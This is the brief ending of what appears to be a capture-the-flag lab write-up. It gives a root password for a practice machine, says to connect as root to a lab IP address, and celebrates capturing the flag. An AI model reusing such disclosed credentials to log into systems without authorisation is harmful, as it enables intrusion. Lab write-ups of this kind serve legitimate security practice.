
It’s NotACrackablePassword4U2022. Connect as a root to 10.129.96.149.
We got the flag!!! >_<
 This machine was very interesting!! Thank you for reading ;)